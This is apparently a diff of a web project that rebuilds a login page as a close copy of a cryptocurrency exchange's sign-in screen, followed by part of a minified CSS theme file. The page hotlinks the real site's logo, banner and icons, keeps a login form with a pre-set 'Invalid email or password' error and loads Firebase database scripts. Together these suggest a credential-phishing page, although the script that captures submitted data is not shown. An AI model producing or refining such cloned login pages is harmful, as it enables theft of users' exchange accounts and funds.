+    ((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system",null,["light","dark"],null,true,true)
+  </script>
+
+  <div class="flex h-dvh flex-col">
+    <header class="bg-surface-surface-1 px-sm desktop:px-xxl sticky top-0 z-20 flex h-[var(--header-h)] items-center gap-4">
+      <a href="/"><img alt="logo" width="88" height="24" decoding="async" data-nimg="1" src="./index_files/purple-logo.svg" style="color: transparent;"></a>
+      <div class="flex flex-1 items-center gap-4">
+        <div class="relative flex-1 desktop:flex hidden">
+          <nav aria-label="Main" data-orientation="horizontal" dir="ltr" data-slot="navigation-menu" data-viewport="false" class="group/navigation-menu relative flex max-w-max flex-1 items-center justify-center">
+            <div style="position: relative;">
+              <ul data-orientation="horizontal" data-slot="navigation-menu-list" class="group flex flex-1 list-none items-center justify-center gap-1" dir="ltr">
+                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_62_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_62_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Trade</span></button></li>
+                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_63_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_63_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Rewards</span></button></li>
+                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_64_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_64_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><a href="/cards/buy">Instant Buy</a></button></li>
+                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_65_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_65_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Help</span></button></li>
+                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_66_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_66_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>More</span></button></li>
+              </ul>
+            </div>
+          </nav>
+        </div>
+        <div class="desktop:hidden flex-1"></div>
+        <div class="flex items-center gap-4">
+          <a class="flex" href="/registration"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm bg-button-primary-surface text-button-primary-on-surface hover:bg-button-primary-surface-hover focus-visible:ring-button-primary-surface-focus-effect shadow-primary-button-effect hover:shadow-primary-button-effect"><div class="text-[0.75rem] leading-[1rem] tracking-none">Sign up</div></button></a>
+          <a class="desktop:flex hidden" href="/login"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover"><div class="text-[0.75rem] leading-[1rem] tracking-none">Login</div></button></a>
+        </div>
+        <div class="gap-sm flex items-center gap-4">
+          <button class="relative items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover p-0 w-8 desktop:hidden flex">
+            <div class="flex flex-col items-center justify-center size-[1.125rem]">
+              <svg src="https://cms-v2-beta.freedx.am/uploads/icons/line/menu.svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-4">
+                <path fill-rule="evenodd" clip-rule="evenodd" d="M20 7H4C3.448 7 3 6.553 3 6C3 5.447 3.448 5 4 5H20C20.552 5 21 5.447 21 6C21 6.553 20.552 7 20 7ZM20 19H4C3.448 19 3 18.553 3 18C3 17.447 3.448 17 4 17H20C20.552 17 21 17.447 21 18C21 18.553 20.552 19 20 19ZM4 13H20C20.552 13 21 12.553 21 12C21 11.447 20.552 11 20 11H4C3.448 11 3 11.447 3 12C3 12.553 3.448 13 4 13Z"></path>
+              </svg>
+            </div>
+          </button>
         </div>
       </div>
-
-      <h1>Log in</h1>
-
-      <form id="loginForm">
-        <div class="field">
-          <label for="email">Enter Email Address</label>
-          <input type="email" id="email" placeholder="Enter your email" required />
+    </header>
+
+    <div class="flex h-[calc(100dvh-(var(--header-h)+20px))] flex-row justify-between gap-12 px-4 py-0 md:px-12 md:py-0">
+      <div class="desktop:flex hidden h-full flex-1 flex-col items-center justify-center">
+        <div class="flex h-[90%] max-h-[var(--auth-banner-max-h)] flex-col items-center justify-center">
+          <img alt="auth-banner" fetchpriority="high" width="635" height="880" decoding="async" data-nimg="1" class="desktop:h-full h-auto w-full rounded-2xl object-cover dark:brightness-[0.2]" src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" style="color: transparent;">
         </div>
-
-        <div class="field">
-          <label for="password">Enter your password</label>
-          <input type="password" id="password" placeholder="Enter your password" required />
+      </div>
+
+      <div class="flex-1 flex flex-col items-center justify-center">
+        <div class="flex size-full max-w-[var(--auth-container-max-w)] flex-col justify-start gap-6 xl:justify-center">
+          <p class="text-[2rem] desktop:text-[2.5rem] leading-[2.5rem] desktop:leading-[3rem] tracking-none text-text-high-em">Log in</p>
+          
+          <form class="flex w-full flex-col gap-6" id="loginForm">
+            <div class="flex flex-col w-full gap-1">
+              <div class="flex items-center [&amp;&gt;input[type=&#39;number&#39;]]:[appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]]:[-moz-appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:m-0 [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:m-0 [&amp;&gt;input[type=&#39;password&#39;]::-ms-reveal]:hidden [&amp;&gt;input[type=&#39;password&#39;]::-ms-clear]:hidden bg-input-surface-1 disabled:bg-input-disabled-surface border border-transparent focus-within:border focus-within:border-input-active-border focus-within:ring-[3px] focus-within:ring-outline-primary-alpha focus-within:text-input-active-value shadow-input-inner-shadow [&amp;&gt;input::placeholder]:text-input-placeholder text-input-value hover:bg-input-hover-surface [&amp;:has(input:not(:placeholder-shown))]:text-input-active-value p-xl rounded-xl gap-xs h-12">
+                <input class="w-full flex-1 border-none bg-transparent outline-none" placeholder="Enter Email Address" name="email" id="email">
+              </div>
+              <div class="flex items-center text-input-hint gap-1"></div>
+            </div>
+
+            <div class="flex flex-col w-full gap-1">
+              <div class="flex items-center [&amp;&gt;input[type=&#39;number&#39;]]:[appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]]:[-moz-appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:m-0 [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:m-0 [&amp;&gt;input[type=&#39;password&#39;]::-ms-reveal]:hidden [&amp;&gt;input[type=&#39;password&#39;]::-ms-clear]:hidden bg-input-surface-1 disabled:bg-input-disabled-surface border border-transparent focus-within:border focus-within:border-input-active-border focus-within:ring-[3px] focus-within:ring-outline-primary-alpha focus-within:text-input-active-value shadow-input-inner-shadow [&amp;&gt;input::placeholder]:text-input-placeholder text-input-value hover:bg-input-hover-surface [&amp;:has(input:not(:placeholder-shown))]:text-input-active-value p-xl rounded-xl gap-xs h-12">
+                <input class="w-full flex-1 border-none bg-transparent outline-none" placeholder="Enter your password" type="password" name="password" id="password">
+                <div class="text-text-low-em cursor-pointer" style="opacity: 1; transform: none;">
+                  <svg src="https://cms-v2-beta.freedx.am/uploads/icons/solid/eye.svg" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-5">
+                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.97475 12.0007C7.97475 14.2237 9.78204 16.0321 12.003 16.0321C14.224 16.0321 16.0302 14.2237 16.0302 12.0007C16.0302 9.78292 14.224 7.97983 12.003 7.97983C9.78204 7.97983 7.97475 9.78292 7.97475 12.0007ZM11.9978 4C16.1366 4 19.8596 6.91356 21.9574 11.7933C22.0142 11.9259 22.0142 12.0754 21.9574 12.208C19.8606 17.0857 16.1397 19.9993 12.003 20.0014H11.9967C7.86002 19.9993 4.13912 17.0857 2.04342 12.208C1.98553 12.0754 1.98553 11.9259 2.04342 11.7933C4.14017 6.91356 7.86107 4 11.9978 4ZM9.55365 12.001C9.55365 10.6547 10.6526 9.55898 12.003 9.55898C13.3535 9.55898 14.4514 10.6547 14.4514 12.001C14.4514 13.3536 13.3535 14.4535 12.003 14.4535C10.6526 14.4535 9.55365 13.3536 9.55365 12.001Z"></path>
+                  </svg>
+                </div>
+              </div>
+              <div class="flex items-center text-input-hint gap-1"></div>
+            </div>
+
+            <div class="flex items-center justify-between">
+              <button type="submit" id="loginBtn" class="relative inline-flex items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-12 py-xl px-2xl rounded-xl gap-md w-full self-end" style="background: #7c3aed; color: #fff; cursor: pointer; border: none; font-size: 16px; font-weight: 600;">
+                <span class="btn-text">Log in</span>
+                <span class="spinner" style="display: none;"></span>
+              </button>
+            </div>
+          </form>
+
+          <!-- MENSAGEM DE ERRO -->
+          <div class="error-msg" id="errorMsg">Invalid email or password. Please try again.</div>
+
+          <a class="text-text-primary-med-em w-max self-end" href="/reset-password">Forgot password ?</a>
+          <p class="text-[0.875rem] desktop:text-[0.8125rem] leading-[1.5] tracking-none text-text-low-em text-center">Don't have an account? <a class="text-text-primary-med-em" href="/registration">Sign up</a></p>
         </div>
-
-        <button type="submit" class="btn" id="loginBtn">
-          <span class="btn-text">Log in</span>
-          <span class="spinner" style="display: none;"></span>
-        </button>
-        <div class="error-msg" id="errorMsg">Invalid email or password. Please try again.</div>
-      </form>
-
-      <div class="links">
-        <a href="/reset-password">Forgot password?</a>
-        <a href="#" class="signup">Don't have an account? <span>Sign up</span></a>
       </div>
-
-      <div class="divider">Unlock Your Crypto Journey</div>
-
     </div>
   </div>
+
+  <section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
 
   <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-app.js"></script>
   <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-database.js"></script>
--- a/index_files/80c5fb347f0f8394.css
+++ b/index_files/80c5fb347f0f8394.css
@@ -0,0 +1 @@
+:root{--surface-1:var(--gray-50);--surface-2:var(--gray-100);--surface-3:var(--gray-200);--surface-4:var(--gray-300);--surface-4-none:var(--transparent-white);--surface-4-med-alpha:var(--white-88);--smoke-gray:var(--surface-2);--smoke-gray-em:var(--surface-2);--white-smoke-0:var(--white-100);--white-smoke-1:var(--white-smoke-0);--white-smoke-2:var(--white-smoke-0);--white-smoke-3:var(--white-smoke-0);--white-smoke-4:var(--white-smoke-0);--white-smoke-1-none:var(--transparent-white);--white-smoke-1-med-alpha:var(--white-88);--surface-white:var(--white-100);--surface-black:var(--black-100);--inverse-white-neutral:var(--black-100);--inverse-black-neutral:var(--white-100);--disabled-high-em:var(--gray-500);--disabled-med-em:var(--gray-400);--disabled-low-em:var(--gray-200);--disabled-base-em:var(--gray-100);--primary-high-em:var(--primary-400);--primary-med-em:var(--primary-600);--primary-low-em:var(--primary-100);--primary-base-em:var(--primary-50);--primary-low-em-alpha:var(--primary-500-alpha-20);--primary-base-em-alpha:var(--primary-500-alpha-12);--secondary-high-em:var(--secondary-400);--secondary-med-em:var(--secondary-600);--secondary-low-em:var(--secondary-100);--secondary-base-em:var(--secondary-50);--secondary-low-em-alpha:var(--secondary-500-alpha-20);--secondary-base-em-alpha:var(--secondary-500-alpha-12);--success-high-em:var(--success-600);--success-med-em:var(--success-500);--success-low-em:var(--success-100);--success-base-em:var(--success-50);--success-low-em-alpha:var(--success-500-alpha-20);--success-base-em-alpha:var(--success-500-alpha-12);--info-high-em:var(--info-500);--info-med-em:var(--info-400);--info-low-em:var(--info-100);--info-base-em:var(--info-50);--info-low-em-alpha:var(--info-500-alpha-20);--info-base-em-alpha:var(--info-500-alpha-12);--warning-high-em:var(--warning-500);--warning-med-em:var(--warning-400);--warning-low-em:var(--warning-100);--warning-base-em:var(--warning-50);--warning-low-em-alpha:var(--warning-500-alpha-20);--warning-base-em-alpha:var(--warning-500-alpha-12);--danger-high-em:var(--danger-600);--danger-med-em:var(--danger-500);--danger-low-em:var(--danger-100);--danger-base-em:var(--danger-50);--danger-low-em-alpha:var(--danger-500-alpha-20);--danger-base-em-alpha:var(--danger-500-alpha-12);--text-high-em:var(--gray-950);--text-med-em:var(--gray-700);--text-low-em:var(--gray-600);--text-base-em:var(--gray-400);--text-white:var(--white-100);--text-black:var(--black-100);--text-inverse-white:var(--black-100);--text-inverse-black:var(--white-100);--text-primary-high-em:var(--primary-600);--text-primary-med-em:var(--primary-500);--text-primary-low-em:var(--primary-300);--text-primary-base-em:var(--primary-100);--text-secondary-high-em:var(--secondary-600);--text-secondary-med-em:var(--secondary-500);--text-secondary-low-em:var(--secondary-300);--text-secondary-base-em:var(--secondary-100);--text-success-high-em:var(--success-700);--text-success-med-em:var(--success-600);--text-success-low-em:var(--success-400);--text-success-base-em:var(--success-100);--text-info-high-em:var(--info-600);--text-info-med-em:var(--info-500);--text-info-low-em:var(--info-300);--text-info-base-em:var(--info-100);--text-warning-high-em:var(--warning-600);--text-warning-med-em:var(--warning-500);--text-warning-low-em:var(--warning-300);--text-warning-base-em:var(--warning-100);--text-danger-high-em:var(--danger-700);--text-danger-med-em:var(--danger-600);--text-danger-low-em:var(--danger-500);--text-danger-base-em:var(--danger-100);--outline-high-em:var(--black-12);--outline-med-em:var(--black-9);--outline-low-em:var(--black-6);--outline-base-em:var(--black-3);--outline-white:var(--white-100);--outline-black:var(--black-100);--outline-inverse-white-neutral:var(--black-100);--outline-inverse-black-neutral:var(--white-100);--outline-primary-high-em:var(--primary-500);--outline-primary-med-em:var(--primary-300);--outline-primary-low-em:var(--primary-200);--outline-primary-base-em:var(--primary-100);--outline-primary-alpha:var(--primary-500-alpha-24);--outline-secondary-high-em:var(--secondary-500);--outline-secondary-med-em:var(--secondary-300);--outline-secondary-low-em:var(--secondary-200);--outline-secondary-base-em:var(--secondary-100);--outline-secondary-alpha:var(--secondary-500-alpha-24);--outline-success-high-em:var(--success-500);--outline-success-med-em:var(--success-300);--outline-success-low-em:var(--success-200);--outline-success-base-em:var(--success-100);--outline-success-alpha:var(--success-500-alpha-24);--outline-info-high-em:var(--info-500);--outline-info-med-em:var(--info-300);--outline-info-low-em:var(--info-200);--outline-info-base-em:var(--info-100);--outline-info-alpha:var(--info-500-alpha-24);--outline-warning-high-em:var(--warning-500);--outline-warning-med-em:var(--warning-300);--outline-warning-low-em:var(--warning-200);--outline-warning-base-em:var(--warning-100);--outline-warning-alpha:var(--warning-500-alpha-24);--outline-danger-high-em:var(--danger-500);--outline-danger-med-em:var(--danger-300);--outline-danger-low-em:var(--danger-200);--outline-danger-base-em:var(--danger-100);--outline-danger-alpha:var(--danger-500-alpha-24);--outline-primary-special-top:var(--black-9);--outline-primary-special-bottom:var(--black-24);--outline-secondary-special-top:var(--black-3);--outline-secondary-special-bottom:var(--black-6);--outline-none:var(--transparent-white);--neutral-inverse-white-alpha-3:var(--black-3);--neutral-inverse-white-alpha-4:var(--black-4);--neutral-inverse-white-alpha-6:var(--black-6);--neutral-inverse-white-alpha-12:var(--black-12);--neutral-inverse-white-alpha-16:var(--black-16);--neutral-inverse-white-alpha-24:var(--black-24);--neutral-inverse-white-alpha-32:var(--black-32);--neutral-inverse-white-alpha-48:var(--black-48);--neutral-inverse-white-alpha-56:var(--black-56);--neutral-inverse-white-alpha-64:var(--black-64);--neutral-inverse-white-alpha-72:var(--black-72);--neutral-inverse-white-alpha-88:var(--black-88);--neutral-inverse-black-alpha-3:var(--white-3);--neutral-inverse-black-alpha-4:var(--white-4);--neutral-inverse-black-alpha-6:var(--white-6);--neutral-inverse-black-alpha-12:var(--white-12);--neutral-inverse-black-alpha-16:var(--white-16);--neutral-inverse-black-alpha-24:var(--white-24);--neutral-inverse-black-alpha-32:var(--white-32);--neutral-inverse-black-alpha-48:var(--white-48);--neutral-inverse-black-alpha-56:var(--white-56);--neutral-inverse-black-alpha-64:var(--white-64);--neutral-inverse-black-alpha-72:var(--white-72);--neutral-inverse-black-alpha-88:var(--white-88);--overlay-high-em:var(--black-64);--overlay-med-em:var(--black-24);--elevation-shadow:var(--black-3);--logo-primary:var(--primary-med-em)}.dark,.theme-dark{--surface-1:var(--dark-900);--surface-2:var(--dark-800);--surface-3:var(--dark-700);--surface-4:var(--dark-600);--surface-4-none:var(--dark-600-alpha-0);--surface-4-med-alpha:var(--dark-600-alpha-88);--smoke-gray:var(--surface-3);--smoke-gray-em:var(--surface-4);--white-smoke-0:var(--dark-950);--white-smoke-1:var(--surface-1);--white-smoke-1-none:var(--dark-900-alpha-0);--white-smoke-1-med-alpha:var(--dark-900-alpha-88);--white-smoke-2:var(--surface-2);--white-smoke-3:var(--surface-3);--white-smoke-4:var(--surface-4);--surface-white:var(--white-100);--surface-black:var(--black-100);--inverse-white-neutral:var(--white-100);--inverse-black-neutral:var(--black-100);--disabled-high-em:var(--white-32);--disabled-med-em:var(--white-24);--disabled-low-em:var(--white-12);--disabled-base-em:var(--white-6);--primary-high-em:var(--primary-400);--primary-med-em:var(--primary-600);--primary-low-em:var(--primary-900);--primary-base-em:var(--primary-950);--primary-low-em-alpha:var(--primary-500-alpha-20);--primary-base-em-alpha:var(--primary-500-alpha-12);--secondary-high-em:var(--secondary-400);--secondary-med-em:var(--secondary-600);--secondary-low-em:var(--secondary-900);--secondary-base-em:var(--secondary-950);--secondary-low-em-alpha:var(--secondary-500-alpha-20);--secondary-base-em-alpha:var(--secondary-500-alpha-12);--success-high-em:var(--success-400);--success-med-em:var(--success-600);--success-low-em:var(--success-900);--success-base-em:var(--success-950);--success-low-em-alpha:var(--success-500-alpha-20);--success-base-em-alpha:var(--success-500-alpha-12);--info-high-em:var(--info-300);--info-med-em:var(--info-400);--info-low-em:var(--info-900);--info-base-em:var(--info-950);--info-low-em-alpha:var(--info-500-alpha-20);--info-base-em-alpha:var(--info-500-alpha-12);--warning-high-em:var(--warning-300);--warning-med-em:var(--warning-400);--warning-low-em:var(--warning-900);--warning-base-em:var(--warning-950);--warning-low-em-alpha:var(--warning-500-alpha-20);--warning-base-em-alpha:var(--warning-500-alpha-12);--danger-high-em:var(--danger-400);--danger-med-em:var(--danger-600);--danger-low-em:var(--danger-900);--danger-base-em:var(--danger-950);--danger-low-em-alpha:var(--danger-500-alpha-20);--danger-base-em-alpha:var(--danger-500-alpha-12);--text-high-em:var(--white-100);--text-med-em:var(--white-72);--text-low-em:var(--white-48);--text-base-em:var(--white-32);--text-white:var(--white-100);--text-black:var(--black-100);--text-inverse-white:var(--white-100);--text-inverse-black:var(--black-100);--text-primary-high-em:var(--primary-300);--text-primary-med-em:var(--primary-400);--text-primary-low-em:var(--primary-700);--text-primary-base-em:var(--primary-900);--text-secondary-high-em:var(--secondary-300);--text-secondary-med-em:var(--secondary-400);--text-secondary-low-em:var(--secondary-700);--text-secondary-base-em:var(--secondary-900);--text-success-high-em:var(--success-400);--text-success-med-em:var(--success-500);--text-success-low-em:var(--success-700);--text-success-base-em:var(--success-900);--text-info-high-em:var(--info-300);--text-info-med-em:var(--info-400);--text-info-low-em:var(--info-700);--text-info-base-em:var(--info-900);--text-warning-high-em:var(--warning-300);--text-warning-med-em:var(--warning-400);--text-warning-low-em:var(--warning-700);--text-warning-base-em:var(--warning-900);--text-danger-high-em:var(--danger-500);--text-danger-med-em:var(--danger-600);--text-danger-low-em:var(--danger-700);--text-danger-base-em:var(--danger-900);--outline-high-em:var(--white-12);--outline-med-em:var(--white-9);--outline-low-em:var(--white-6);--outline-base-em:var(--white-3);--outline-white:var(--white-100);--outline-black:var(--black-100);--outline-inverse-white-neutral:var(--white-100);--outline-inverse-black-neutral:var(--black-100);--outline-primary-high-em:var(--primary-300);--outline-primary-med-em:var(--primary-600);--outline-primary-low-em:var(--primary-800);--outline-primary-base-em:var(--primary-950);--outline-primary-alpha:var(--primary-500-alpha-24);--outline-secondary-high-em:var(--secondary-300);--outline-secondary-med-em:var(--secondary-600);--outline-secondary-low-em:var(--secondary-800);--outline-secondary-base-em:var(--secondary-950);--outline-secondary-alpha:var(--secondary-500-alpha-24);--outline-success-high-em:var(--success-300);--outline-success-med-em:var(--success-600);--outline-success-low-em:var(--success-800);--outline-success-base-em:var(--success-950);--outline-success-alpha:var(--success-500-alpha-24);--outline-info-high-em:var(--info-300);--outline-info-med-em:var(--info-600);--outline-info-low-em:var(--info-800);--outline-info-base-em:var(--info-950);--outline-info-alpha:var(--info-500-alpha-24);--outline-warning-high-em:var(--warning-300);--outline-warning-med-em:var(--warning-600);--outline-warning-low-em:var(--warning-800);--outline-warning-base-em:var(--warning-950);--outline-warning-alpha:var(--warning-500-alpha-24);--outline-danger-high-em:var(--danger-300);--outline-danger-med-em:var(--danger-600);--outline-danger-low-em:var(--danger-800);--outline-danger-base-em:var(--danger-950);--outline-danger-alpha:var(--danger-500-alpha-24);--outline-primary-special-top:var(--black-12);--outline-primary-special-bottom:var(--black-32);--outline-secondary-special-top:var(--white-3);--outline-secondary-special-bottom:var(--white-6);--outline-none:var(--transparent-white);--neutral-inverse-white-alpha-3:var(--white-3);--neutral-inverse-white-alpha-4:var(--white-4);--neutral-inverse-white-alpha-6:var(--white-6);--neutral-inverse-white-alpha-12:var(--white-12);--neutral-inverse-white-alpha-16:var(--white-16);--neutral-inverse-white-alpha-24:var(--white-24);--neutral-inverse-white-alpha-32:var(--white-32);--neutral-inverse-white-alpha-48:var(--white-48);--neutral-inverse-white-alpha-56:var(--white-56);--neutral-inverse-white-alpha-64:var(--white-64);--neutral-inverse-white-alpha-76:var(--white-72);--neutral-inverse-white-alpha-88:var(--white-88);--neutral-inverse-black-alpha-3:var(--black-3);--neutral-inverse-black-alpha-4:var(--black-4);--neutral-inverse-black-alpha-6:var(--black-6);--neutral-inverse-black-alpha-12:var(--black-12);--neutral-inverse-black-alpha-16:var(--black-16);--neutral-inverse-black-alpha-24:var(--black-24);--neutral-inverse-black-alpha-32:var(--black-32);--neutral-inverse-black-alpha-48:var(--black-48);--neutral-inverse-black-alpha-56:var(--black-56);--neutral-inverse-black-alpha-64:var(--black-64);--neutral-inverse-black-alpha-76:var(--black-72);--neutral-inverse-black-alpha-88:var(--black-88);--overlay-high-em:var(--black-64);--overlay-med-em:var(--black-24);--elevation-shadow:var(--black-9);--logo-primary:var(--primary-med-em)}:root{--primary-50:242 95% 98%;--primary-100:243 100% 95%;--primary-200:242 100% 92%;--primary-300:248 100% 85%;--primary-400:251 100% 74%;--primary-500:256 94% 67%;--primary-600:261 89% 58%;--primary-700:263 77% 50%;--primary-800:264 73% 42%;--primary-900:264 71% 28%;--primary-950:264 70% 15%;--primary-500-alpha-12:256 94% 67%/0.12;--primary-500-alpha-20:256 94% 67%/0.2;--primary-500-alpha-24:256 94% 67%/0.24;--primary-500-alpha-40:256 94% 67%/0.4;--secondary-50:306 100% 98%;--secondary-100:305 100% 95%;--secondary-200:304 100% 90%;--secondary-300:304 100% 82%;--secondary-400:305 100% 71%;--secondary-500:307 100% 59%;--secondary-600:308 89% 43%;--secondary-700:310 85% 35%;--secondary-800:312 83% 29%;--secondary-900:313 76% 24%;--secondary-950:315 100% 12%;--secondary-500-alpha-12:307 100% 59%/0.12;--secondary-500-alpha-20:307 100% 59%/0.2;--secondary-500-alpha-24:307 100% 59%/0.24;--secondary-500-alpha-40:307 100% 59%/0.4;--tertiary-100:264 14% 7%;--tertiary-100-alpha-0:264 14% 7%/0.88;--tertiary-100-alpha-88:264 14% 7%;--tertiary-900:260 15% 6%;--tertiary-900-alpha-0:260 15% 6%/0;--tertiary-900-alpha-88:260 15% 6%/0.88;--tertiary-800:260 15% 7%;--tertiary-800-alpha-0:260 15% 7%/0;--tertiary-800-alpha-88:260 15% 7%/0.88;--tertiary-950:264 14% 4%;--tertiary-950-alpha-0:264 14% 4%/0;--tertiary-950-alpha-88:264 14% 4%/0.88;--gray-50:240 20% 98%;--gray-100:240 5% 95%;--gray-200:220 13% 93%;--gray-300:220 13% 88%;--gray-400:220 9% 78%;--gray-500:220 8% 71%;--gray-600:220 8% 58%;--gray-700:220 9% 39%;--gray-800:220 11% 29%;--gray-900:220 19% 16%;--gray-950:220 26% 5%;--dark-50:0 0% 97%;--dark-100:0 0% 96%;--dark-200:0 0% 93%;--dark-300:0 0% 88%;--dark-400:0 0% 78%;--dark-500:0 0% 49%;--dark-600:0 0% 18%;--dark-600-alpha-0:0 0% 18%/0;--dark-600-alpha-88:0 0% 18%/0.88;--dark-700:0 0% 13%;--dark-800:0 0% 9%;--dark-900:0 0% 7%;--dark-900-alpha-0:0 0% 7%/0;--dark-900-alpha-88:0 0% 7%/0.88;--dark-950:0 0% 3%;--dark-950-alpha-0:0 0% 3%/0;--dark-950-alpha-88:0 0% 3%/0.88;--white-3:0 0% 100%/0.03;--white-4:0 0% 100%/0.04;--white-6:0 0% 100%/0.06;--white-9:0 0% 100%/0.09;--white-12:0 0% 100%/0.12;--white-16:0 0% 100%/0.16;--white-24:0 0% 100%/0.24;--white-32:0 0% 100%/0.32;--white-48:0 0% 100%/0.48;--white-56:0 0% 100%/0.56;--white-64:0 0% 100%/0.64;--white-72:0 0% 100%/0.72;--white-88:0 0% 100%/0.88;--white-100:0 0% 100%;--black-3:0 0% 0%/0.03;--black-4:0 0% 0%/0.04;--black-6:0 0% 0%/0.06;--black-9:0 0% 0%/0.09;--black-12:0 0% 0%/0.12;--black-16:0 0% 0%/0.16;--black-24:0 0% 0%/0.24;--black-32:0 0% 0%/0.32;--black-48:0 0% 0%/0.48;--black-56:0 0% 0%/0.56;--black-64:0 0% 0%/0.64;--black-72:0 0% 0%/0.72;--black-88:0 0% 0%/0.88;--black-100:0 0% 0%;--info-50:204 92% 97%;--info-100:204 90% 93%;--info-200:204 86% 86%;--info-300:204 87% 77%;--info-400:204 87% 65%;--info-500:204 86% 49%;--info-600:204 86% 45%;--info-700:204 86% 39%;--info-800:204 86% 32%;--info-900:204 86% 23%;--info-950:210 100% 11%;--info-500-alpha-12:204 86% 